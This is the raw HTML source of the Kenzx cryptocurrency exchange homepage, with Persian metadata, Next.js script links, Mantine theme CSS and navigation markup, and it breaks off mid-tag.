

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kenzx.io/
body_size: 40106
content:
<!DOCTYPE html><html lang="en" dir="rtl"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/9eb82101a4b43f6a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/437bf1291e2f28fb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f5c2bbf68d9a4f64.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/797d1c2c778d3d3e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ecea53e25657439.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-c8074186494ef9f3.js"/><script src="/_next/static/chunks/4bd1b696-cc729d47eba2cee4.js" async=""></script><script src="/_next/static/chunks/5964-4f12b6422f73cb12.js" async=""></script><script src="/_next/static/chunks/main-app-1c2bc083569d22be.js" async=""></script><script src="/_next/static/chunks/5733-2be952bc481e2b58.js" async=""></script><script src="/_next/static/chunks/app/layout-d640ac08c93e2d2f.js" async=""></script><script src="/_next/static/chunks/c16f53c3-1a08627fa14ee542.js" async=""></script><script src="/_next/static/chunks/1587-96ca73bb2bfac8e5.js" async=""></script><script src="/_next/static/chunks/2925-06e94d93f4e8d238.js" async=""></script><script src="/_next/static/chunks/1189-f8a026a4eea3f1ef.js" async=""></script><script src="/_next/static/chunks/7791-09b2664b766342ca.js" async=""></script><script src="/_next/static/chunks/2440-5ec2f0b06c27d0ce.js" async=""></script><script src="/_next/static/chunks/431-83042acb0aac03a1.js" async=""></script><script src="/_next/static/chunks/924-6bbd7b1532872f27.js" async=""></script><script src="/_next/static/chunks/1858-ae99ef9d38ec6967.js" async=""></script><script src="/_next/static/chunks/2588-b445867547bdca3a.js" async=""></script><script src="/_next/static/chunks/606-ba8dcd299825fed7.js" async=""></script><script src="/_next/static/chunks/2567-8b9c9429eddb2e77.js" async=""></script><script src="/_next/static/chunks/app/error-2315f8d2a87c3011.js" async=""></script><script src="/_next/static/chunks/app/not-found-370f43b15b203622.js" async=""></script><script src="/_next/static/chunks/app/(entire-app)/(coin-detail)/layout-49f47a87c64a578d.js" async=""></script><script src="/_next/static/chunks/app/(entire-app)/layout-27afe029cfc319f6.js" async=""></script><script src="/_next/static/chunks/2171-8829d5b137cee142.js" async=""></script><script src="/_next/static/chunks/8508-e7c1e2b57456ccc1.js" async=""></script><script src="/_next/static/chunks/818-febf2b3c6e5a5b41.js" async=""></script><script src="/_next/static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js" async=""></script><meta name="next-size-adjust" content=""/><title>صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا</title><meta name="description" content="کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با قیمت های رقابتی و امنیت بینظیر. همین حالا شروع کنید و به جمع سرمایه گذاران موفق بپیوندید!"/><link rel="canonical" href="https://kenzx.io"/><meta property="og:title" content="صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا"/><meta property="og:description" content="کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با قیمت های رقابتی و امنیت بینظیر. همین حالا شروع کنید و به جمع سرمایه گذاران موفق بپیوندید!"/><meta property="og:url" content="https://kenzx.io"/><meta property="og:site_name" content="صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا"/><meta property="og:image" content="https://kenzix.io/logo.png"/><meta property="og:image:width" content="70"/><meta property="og:image:height" content="70"/><meta property="og:image:alt" content="صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا"/><meta name="twitter:description" content="کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با قیمت های رقابتی و امنیت بینظیر. همین حالا شروع کنید و به جمع سرمایه گذاران موفق بپیوندید!"/><meta name="twitter:image" content="https://kenzix.io/logo.png"/><meta name="twitter:image:width" content="70"/><meta name="twitter:image:height" content="70"/><meta name="twitter:image:alt" content="صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا"/><link rel="shortcut icon" href="/favicon.ico"/><link rel="icon" href="/favicon.ico"/><link rel="apple-touch-icon" href="/favicon.png"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"کنزیکس","url":"https://kenzix.io","logo":"https://kenzx.io/logo.png","description":"کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با امنیت و قیمت‌های رقابتی.","sameAs":["https://twitter.com/kenzx","https://instagram.com/kenzx","https://t.me/kenzx","https://linkedin.com/company/kenzx"],"contactPoint":[{"@type":"ContactPoint","telephone":"+98-21-82803055","contactType":"customer service","areaServed":"IR","availableLanguage":["fa","en"]}],"address":{"@type":"PostalAddress","streetAddress":"تهران ، میدان توحید","addressLocality":"تهران","postalCode":"1234567890","addressCountry":"IR"}}</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_7e77b3"><div hidden=""><!--$--><!--/$--></div><style data-mantine-styles="true">:root{--mantine-cursor-type: pointer;--mantine-color-white: #FFFFFF;--mantine-color-black: #000000;--mantine-font-family: estedad-regular;--mantine-font-family-headings: estedad-regular;--mantine-radius-default: 2px;--mantine-primary-color-filled: var(--mantine-color-primary-filled);--mantine-primary-color-filled-hover: var(--mantine-color-primary-filled-hover);--mantine-primary-color-light: var(--mantine-color-primary-light);--mantine-primary-color-light-hover: var(--mantine-color-primary-light-hover);--mantine-primary-color-light-color: var(--mantine-color-primary-light-color);--mantine-spacing-xs: 4px;--mantine-spacing-sm: 8px;--mantine-spacing-md: 12px;--mantine-spacing-lg: 16px;--mantine-spacing-xl: 20px;--mantine-spacing-2xl: 24px;--mantine-spacing-3xl: 28px;--mantine-spacing-4xl: 32px;--mantine-spacing-5xl: 36px;--mantine-spacing-6xl: 40px;--mantine-font-size-xs: 12px;--mantine-font-size-sm: 14px;--mantine-font-size-md: 16px;--mantine-font-size-lg: 18px;--mantine-font-size-xl: 20px;--mantine-font-size-2xl: 24px;--mantine-font-size-3xl: 36px;--mantine-font-size-4xl: 48px;--mantine-font-size-5xl: 60px;--mantine-font-size-6xl: 72px;--mantine-radius-xs: 2px;--mantine-radius-sm: 4px;--mantine-radius-md: 6px;--mantine-radius-lg: 8px;--mantine-radius-xl: 10px;--mantine-radius-2xl: 12px;--mantine-radius-3xl: 16px;--mantine-radius-4xl: 20px;--mantine-radius-5xl: 24px;--mantine-radius-full: 50%;--mantine-primary-color-0: var(--mantine-color-primary-0);--mantine-primary-color-1: var(--mantine-color-primary-1);--mantine-primary-color-2: var(--mantine-color-primary-2);--mantine-primary-color-3: var(--mantine-color-primary-3);--mantine-primary-color-4: var(--mantine-color-primary-4);--mantine-primary-color-5: var(--mantine-color-primary-5);--mantine-primary-color-6: var(--mantine-color-primary-6);--mantine-primary-color-7: var(--mantine-color-primary-7);--mantine-primary-color-8: var(--mantine-color-primary-8);--mantine-primary-color-9: var(--mantine-color-primary-9);--mantine-primary-color-10: var(--mantine-color-primary-10);--mantine-color-gray-0: #FBFBFB;--mantine-color-gray-1: #F5F5F5;--mantine-color-gray-2: #E3E4E4;--mantine-color-gray-3: #C5C7CB;--mantine-color-gray-4: #A4A9B1;--mantine-color-gray-5: #7A828D;--mantine-color-gray-6: #4F5A69;--mantine-color-gray-7: #3A4553;--mantine-color-gray-8: #1E1A1F;--mantine-color-gray-9: #141214;--mantine-color-gray-10: #0F0D0F;--mantine-color-primary-0: #EBEEF6;--mantine-color-primary-1: #D8DCEC;--mantine-color-primary-2: #C4CBE3;--mantine-color-primary-3: #B1B9D9;--mantine-color-primary-4: #8996C7;--mantine-color-primary-5: #6273B4;--mantine-color-primary-6: #3B100A1;--mantine-color-primary-7: #2F4081;--mantine-color-primary-8: #233061;--mantine-color-primary-9: #182040;--mantine-color-primary-10: #121830;--mantine-color-secondary-0: #FFF6E6;--mantine-color-secondary-1: #FFEDCC;--mantine-color-secondary-2: #FFE4B3;--mantine-color-secondary-3: #FFDB99;--mantine-color-secondary-4: #FFC966;--mantine-color-secondary-5: #FFB733;--mantine-color-secondary-6: #FFA600;--mantine-color-secondary-7: #CC8400;--mantine-color-secondary-8: #996400;--mantine-color-secondary-9: #664300;--mantine-color-secondary-10: #4D3300;--mantine-color-error-0: #FFFBFA;--mantine-color-error-1: #FEF3F2;--mantine-color-error-2: #FEE4E2;--mantine-color-error-3: #FECDCA;--mantine-color-error-4: #FDA29B;--mantine-color-error-5: #F97066;--mantine-color-error-6: #F04438;--mantine-color-error-7: #D92D20;--mantine-color-error-8: #B42318;--mantine-color-error-9: #912018;--mantine-color-error-10: #7A271A;--mantine-color-warning-0: #FFFCF5;--mantine-color-warning-1: #FFFAEB;--mantine-color-warning-2: #FEF0C7;--mantine-color-warning-3: #FEDF89;--mantine-color-warning-4: #FEC84B;--mantine-color-warning-5: #FDB022;--mantine-color-warning-6: #F710009;--mantine-color-warning-7: #DC6803;--mantine-color-warning-8: #B54708;--mantine-color-warning-9: #93370D;--mantine-color-warning-10: #7A2E0E;--mantine-color-info-0: #F5FAFF;--mantine-color-info-1: #EFF8FF;--mantine-color-info-2: #D1E9FF;--mantine-color-info-3: #B2DDFF;--mantine-color-info-4: #84CAFF;--mantine-color-info-5: #53B1FD;--mantine-color-info-6: #2E90FA;--mantine-color-info-7: #1570EF;--mantine-color-info-8: #175CD3;--mantine-color-info-9: #1849A9;--mantine-color-info-10: #194185;--mantine-color-success-0: #F6FEF9;--mantine-color-success-1: #ECFDF3;--mantine-color-success-2: #D1FADF;--mantine-color-success-3: #A6F4C5;--mantine-color-success-4: #6CE9A6;--mantine-color-success-5: #32D583;--mantine-color-success-6: #12B76A;--mantine-color-success-7: #039855;--mantine-color-success-8: #027A48;--mantine-color-success-9: #05603A;--mantine-color-success-10: #054F31;}:root[data-mantine-color-scheme="dark"]{--mantine-color-anchor: var(--mantine-color-primary-4);--mantine-color-gray-light: rgba(79, 90, 105, 0.15);--mantine-color-gray-light-hover: rgba(79, 90, 105, 0.2);--mantine-color-gray-outline-hover: rgba(164, 169, 177, 0.05);--mantine-color-primary-text: var(--mantine-color-primary-4);--mantine-color-primary-filled: var(--mantine-color-primary-8);--mantine-color-primary-filled-hover: var(--mantine-color-primary-9);--mantine-color-primary-light: rgba(0, 0, 0, 0.15);--mantine-color-primary-light-hover: rgba(0, 0, 0, 0.2);--mantine-color-primary-light-color: var(--mantine-color-primary-3);--mantine-color-primary-outline: var(--mantine-color-primary-4);--mantine-color-primary-outline-hover: rgba(137, 150, 199, 0.05);--mantine-color-secondary-text: var(--mantine-color-secondary-4);--mantine-color-secondary-filled: var(--mantine-color-secondary-8);--mantine-color-secondary-filled-hover: var(--mantine-color-secondary-9);--mantine-color-secondary-light: rgba(255, 166, 0, 0.15);--mantine-color-secondary-light-hover: rgba(255, 166, 0, 0.2);--mantine-color-secondary-light-color: var(--mantine-color-secondary-3);--mantine-color-secondary-outline: var(--mantine-color-secondary-4);--mantine-color-secondary-outline-hover: rgba(255, 201, 102, 0.05);--mantine-color-error-text: var(--mantine-color-error-4);--mantine-color-error-filled: var(--mantine-color-error-8);--mantine-color-error-filled-hover: var(--mantine-color-error-9);--mantine-color-error-light: rgba(240, 68, 56, 0.15);--mantine-color-error-light-hover: rgba(240, 68, 56, 0.2);--mantine-color-error-light-color: var(--mantine-color-error-3);--mantine-color-error-outline: var(--mantine-color-error-4);--mantine-color-error-outline-hover: rgba(253, 162, 155, 0.05);--mantine-color-warning-text: var(--mantine-color-warning-4);--mantine-color-warning-filled: var(--mantine-color-warning-8);--mantine-color-warning-filled-hover: var(--mantine-color-warning-9);--mantine-color-warning-light: rgba(0, 0, 0, 0.15);--mantine-color-warning-light-hover: rgba(0, 0, 0, 0.2);--mantine-color-warning-light-color: var(--mantine-color-warning-3);--mantine-color-warning-outline: var(--mantine-color-warning-4);--mantine-color-warning-outline-hover: rgba(254, 200, 75, 0.05);--mantine-color-info-text: var(--mantine-color-info-4);--mantine-color-info-filled: var(--mantine-color-info-8);--mantine-color-info-filled-hover: var(--mantine-color-info-9);--mantine-color-info-light: rgba(46, 144, 250, 0.15);--mantine-color-info-light-hover: rgba(46, 144, 250, 0.2);--mantine-color-info-light-color: var(--mantine-color-info-3);--mantine-color-info-outline: var(--mantine-color-info-4);--mantine-color-info-outline-hover: rgba(132, 202, 255, 0.05);--mantine-color-success-text: var(--mantine-color-success-4);--mantine-color-success-filled: var(--mantine-color-success-8);--mantine-color-success-filled-hover: var(--mantine-color-success-9);--mantine-color-success-light: rgba(18, 183, 106, 0.15);--mantine-color-success-light-hover: rgba(18, 183, 106, 0.2);--mantine-color-success-light-color: var(--mantine-color-success-3);--mantine-color-success-outline: var(--mantine-color-success-4);--mantine-color-success-outline-hover: rgba(108, 233, 166, 0.05);}:root[data-mantine-color-scheme="light"]{--mantine-color-text: #000000;--mantine-color-body: #FFFFFF;--mantine-color-anchor: var(--mantine-color-primary-6);--mantine-color-gray-light: rgba(79, 90, 105, 0.1);--mantine-color-gray-light-hover: rgba(79, 90, 105, 0.12);--mantine-color-gray-outline-hover: rgba(79, 90, 105, 0.05);--mantine-color-primary-text: var(--mantine-color-primary-filled);--mantine-color-primary-filled: var(--mantine-color-primary-6);--mantine-color-primary-filled-hover: var(--mantine-color-primary-7);--mantine-color-primary-light: rgba(0, 0, 0, 0.1);--mantine-color-primary-light-hover: rgba(0, 0, 0, 0.12);--mantine-color-primary-light-color: var(--mantine-color-primary-6);--mantine-color-primary-outline: var(--mantine-color-primary-6);--mantine-color-primary-outline-hover: rgba(0, 0, 0, 0.05);--mantine-color-secondary-text: var(--mantine-color-secondary-filled);--mantine-color-secondary-filled: var(--mantine-color-secondary-6);--mantine-color-secondary-filled-hover: var(--mantine-color-secondary-7);--mantine-color-secondary-light: rgba(255, 166, 0, 0.1);--mantine-color-secondary-light-hover: rgba(255, 166, 0, 0.12);--mantine-color-secondary-light-color: var(--mantine-color-secondary-6);--mantine-color-secondary-outline: var(--mantine-color-secondary-6);--mantine-color-secondary-outline-hover: rgba(255, 166, 0, 0.05);--mantine-color-error-text: var(--mantine-color-error-filled);--mantine-color-error-filled: var(--mantine-color-error-6);--mantine-color-error-filled-hover: var(--mantine-color-error-7);--mantine-color-error-light: rgba(240, 68, 56, 0.1);--mantine-color-error-light-hover: rgba(240, 68, 56, 0.12);--mantine-color-error-light-color: var(--mantine-color-error-6);--mantine-color-error-outline: var(--mantine-color-error-6);--mantine-color-error-outline-hover: rgba(240, 68, 56, 0.05);--mantine-color-warning-text: var(--mantine-color-warning-filled);--mantine-color-warning-filled: var(--mantine-color-warning-6);--mantine-color-warning-filled-hover: var(--mantine-color-warning-7);--mantine-color-warning-light: rgba(0, 0, 0, 0.1);--mantine-color-warning-light-hover: rgba(0, 0, 0, 0.12);--mantine-color-warning-light-color: var(--mantine-color-warning-6);--mantine-color-warning-outline: var(--mantine-color-warning-6);--mantine-color-warning-outline-hover: rgba(0, 0, 0, 0.05);--mantine-color-info-text: var(--mantine-color-info-filled);--mantine-color-info-filled: var(--mantine-color-info-6);--mantine-color-info-filled-hover: var(--mantine-color-info-7);--mantine-color-info-light: rgba(46, 144, 250, 0.1);--mantine-color-info-light-hover: rgba(46, 144, 250, 0.12);--mantine-color-info-light-color: var(--mantine-color-info-6);--mantine-color-info-outline: var(--mantine-color-info-6);--mantine-color-info-outline-hover: rgba(46, 144, 250, 0.05);--mantine-color-success-text: var(--mantine-color-success-filled);--mantine-color-success-filled: var(--mantine-color-success-6);--mantine-color-success-filled-hover: var(--mantine-color-success-7);--mantine-color-success-light: rgba(18, 183, 106, 0.1);--mantine-color-success-light-hover: rgba(18, 183, 106, 0.12);--mantine-color-success-light-color: var(--mantine-color-success-6);--mantine-color-success-outline: var(--mantine-color-success-6);--mantine-color-success-outline-hover: rgba(18, 183, 106, 0.05);}</style><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div style="flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_15vlb_"><div style="height:calc(5rem * var(--mantine-scale))" class="style_container___2pb8 m_8bffd616 mantine-Flex-root __m__-_R_6r5vlb_ mantine-hidden-from-md"><a class="style_center_container__GDEru m_8bffd616 mantine-Flex-root __m__-_R_1mmr5vlb_" href="/market"><div class="style_center__L5dqj m_8bffd616 mantine-Flex-root __m__-_R_5lmmr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" fill="none"><path class="style_withFill__CHvRx" d="M13.819 32.492A15.892 15.892 0 0 1 .008 18.682a.937.937 0 0 1 .93-1.054h3.79c.458 0 .848.33.925.781a10.305 10.305 0 0 0 8.438 8.438c.45.077.782.467.782.925v3.79a.937.937 0 0 1-1.054.93ZM4.729 15.503H.939a.937.937 0 0 1-.93-1.054C1 6.498 7.795.501 15.81.501c3.561 0 6.937 1.161 9.764 3.358a.938.938 0 0 1 .088 1.403l-2.68 2.68a.937.937 0 0 1-1.206.101 10.227 10.227 0 0 0-5.966-1.916 10.278 10.278 0 0 0-10.157 8.595.939.939 0 0 1-.925.781ZM16.998 31.563v-3.79c0-.458.33-.848.781-.925a10.278 10.278 0 0 0 8.596-10.157c0-2.144-.663-4.207-1.917-5.966a.937.937 0 0 1 .1-1.207l2.68-2.679a.94.94 0 0 1 1.404.088A15.776 15.776 0 0 1 32 16.691c0 8.016-5.996 14.81-13.948 15.802a.937.937 0 0 1-1.054-.93Z"></path><path fill="orange" d="M12.247 12.753a.938.938 0 0 0-.938-.938H9.434a.938.938 0 0 0-.938.938v7.501c0 .518.42.938.938.938h1.875c.518 0 .938-.42.938-.938v-7.5ZM17.873 20.253v-9.376a.938.938 0 0 0-.938-.938H15.06a.938.938 0 0 0-.938.938v9.376c0 .518.42.938.938.938h1.875c.518 0 .938-.42.938-.938ZM23.499 20.254v-3.75a.938.938 0 0 0-.938-.939h-1.875a.938.938 0 0 0-.938.938v3.75c0 .518.42.938.938.938h1.875c.518 0 .938-.42.938-.937Z"></path></svg></div></a><div style="justify-content:space-around" class="style_items__tXwNN m_8bffd616 mantine-Flex-root __m__-_R_2mmr5vlb_"><a style="align-items:center;flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_dmmmr5vlb_" href="/"><div style="width:calc(1.5rem * var(--mantine-scale));height:calc(1.5rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_6qdmmmr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 18v-3" opacity="0.34"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M10.07 2.82 3.14 8.37c-.78.62-1.28 1.93-1.11 2.91l1.33 7.96c.24 1.42 1.6 2.57 3.04 2.57h11.2c1.43 0 2.8-1.16 3.04-2.57l1.33-7.96c.16-.98-.34-2.29-1.11-2.91l-6.93-5.54c-1.07-.86-2.8-.86-3.86-.01Z"></path></svg></div><p style="font-size:calc(0.625rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">خانه</p></a><a style="align-items:center;flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_lmmmr5vlb_" href="https://kenzx.io/trade"><div style="width:calc(1.5rem * var(--mantine-scale));height:calc(1.5rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_6qlmmmr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M6.5 22v-7M6.5 5V2M17.5 22v-3M17.5 9V2" opacity="0.4"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M9.5 7v6c0 1.1-.5 2-2 2h-2c-1.5 0-2-.9-2-2V7c0-1.1.5-2 2-2h2c1.5 0 2 .9 2 2ZM20.5 11v6c0 1.1-.5 2-2 2h-2c-1.5 0-2-.9-2-2v-6c0-1.1.5-2 2-2h2c1.5 0 2 .9 2 2Z"></path></svg></div><p style="font-size:calc(0.625rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">معامله حرفه ای</p></a><a style="align-items:center;flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_tmmmr5vlb_" href="/market"><div style="width:calc(1.5rem * var(--mantine-scale));height:calc(1.5rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_6qtmmmr5vlb_"></div><p style="font-size:calc(0.625rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بازارها</p></a><a style="align-items:center;flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_15mmmr5vlb_" href="/fast-trade"><div style="width:calc(1.5rem * var(--mantine-scale));height:calc(1.5rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_6r5mmmr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M9.32 13.28h3.09v7.2c0 1.06 1.32 1.56 2.02.76l7.57-8.6c.66-.75.13-1.92-.87-1.92h-3.09v-7.2c0-1.06-1.32-1.56-2.02-.76l-7.57 8.6c-.65.75-.12 1.92.87 1.92Z"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M8.5 4h-7M7.5 20h-6M4.5 12h-3" opacity="0.4"></path></svg></div><p style="font-size:calc(0.625rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">معامله سریع</p></a><div class="m_8bffd616 mantine-Flex-root __m__-_R_1dmmmr5vlb_"><div style="align-items:center;flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_ardmmmr5vlb_"><div style="width:calc(1.5rem * var(--mantine-scale));height:calc(1.5rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_1mqrdmmmr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12.12 12.78a.963.963 0 0 0-.24 0 3.269 3.269 0 0 1-3.16-3.27c0-1.81 1.46-3.28 3.28-3.28a3.276 3.276 0 0 1 .12 6.55Z" opacity="0.4"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M18.74 19.38A9.934 9.934 0 0 1 12 22c-2.6 0-4.96-.99-6.74-2.62.1-.94.7-1.86 1.77-2.58 2.74-1.82 7.22-1.82 9.94 0 1.07.72 1.67 1.64 1.77 2.58Z" opacity="0.34"></path><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z"></path></svg></div><p style="font-size:calc(0.625rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">پروفایل</p></div></div></div><div class="style_svgContainer__uCOB4 m_8bffd616 mantine-Flex-root __m__-_R_3mmr5vlb_"></div></div><div style="--stack-gap:0rem;--stack-align:stretch;--stack-justify:flex-start" class="m_6d731127 mantine-Stack-root"><div style="align-items:center;justify-content:space-between" class="style_container__mwafA m_8bffd616 mantine-Flex-root __m__-_R_6qr5vlb_"><style data-mantine-styles="inline">.__m__-_R_mmqr5vlb_{padding-inline:calc(1.25rem * var(--mantine-scale));width:100%;}@media(min-width: undefined){.__m__-_R_mmqr5vlb_{padding-inline:0rem;width:calc(93.75rem * var(--mantine-scale));}}</style><div style="max-width:calc(93.75rem * var(--mantine-scale))" class="m_7485cace mantine-Container-root __m__-_R_mmqr5vlb_" data-strategy="block"><div style="align-items:center;justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_5mmqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_rdmmqr5vlb_{gap:var(--mantine-spacing-sm);}@media(min-width: 62em){.__m__-_R_rdmmqr5vlb_{gap:var(--mantine-spacing-6xl);}}</style><div class="m_8bffd616 mantine-Flex-root __m__-_R_rdmmqr5vlb_"><div class="m_8bffd616 mantine-Flex-root __m__-_R_6qrdmmqr5vlb_ mantine-hidden-from-lg"><div class="m_8bffd616 mantine-Flex-root __m__-_R_2mmqrdmmqr5vlb_" data-variant="default"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path stroke="#3B50A1" stroke-linecap="round" stroke-width="1.5" d="M3 7h18"></path><path stroke="#3B50A1" stroke-linecap="round" stroke-width="1.5" d="M3 12h18" opacity="0.34"></path><path stroke="#3B50A1" stroke-linecap="round" stroke-width="1.5" d="M3 17h18"></path></svg></div></div><a href="/"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_aqrdmmqr5vlb_"><img alt="kenzx logo" loading="lazy" width="90" height="23" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Flogo-text.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimages%2Flogo-text.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Flogo-text.png&amp;w=256&amp;q=75"/><img alt="kenzx logo" loading="lazy" width="27" height="24" decoding="async" data-nimg="1" 